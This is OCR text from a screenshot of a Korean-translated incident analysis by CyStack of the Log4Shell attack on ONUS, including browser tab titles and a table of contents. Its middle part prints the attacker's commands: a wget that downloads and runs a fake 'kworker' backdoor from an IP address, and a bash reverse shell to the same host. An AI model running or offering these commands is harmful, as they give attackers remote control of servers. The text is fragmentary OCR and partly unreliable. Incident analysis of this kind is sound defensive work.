 ONUS에 대한 공격
ONUS - Cùng bạn
Cyclos Payment So
1.png (2391×119)
6.png (1361×188)
Log4Shell - 위키피
cystack.net/research/the-attack-on-onus-a-real-life-case-of-the-log4shell-vulnerability
Google 도착어: 한국어 원본 표시 옵션 ▼
니다. 이 백도어는 Linux 운영 체제의 kworker 서비스로 가장하기 위해 kworker
라는 이름을 붙 였습니다 . 이 백도어를 분석하는 것은 공격자에 대해 더 많이 알
게 하는 데 도움이 되었으며 다음 섹션에서 자세히 보여드리겠습니다.
목차
TLDR; (너무 길어서 읽지 않
음)
타임라인
공격은 어떻게 일어났습니
까?
백도어 분석
공격자 식별
취약점 패치
cd /tmp
ls -la
wget http://45.147.230.219:8001/kworker
chmod +x kworker
/tmp/kworker &&
bash -i >& /dev/tcp/45.147.230.219/80 0>&1
ps -aux
/tmp/kworker
백도어 분석
획득 한 kworker 백도어는 Golang 1.17.2로 작성되었으며 Linux x64용으로 구축
되었습니다. SSH 프로토콜을 통해 C&C 서버와 손상된 서버를 연결하는 터널로
사용되었습니다(발견을 피하기 위한 현명한 방법!).
공유하다
주간 업데이트 구독
이메일을 입력하세요
구독하다
검색하려면 여기에 입력하십시오.
파...
Ch...
(...
Re...
A
오전 7:30
2022-01-08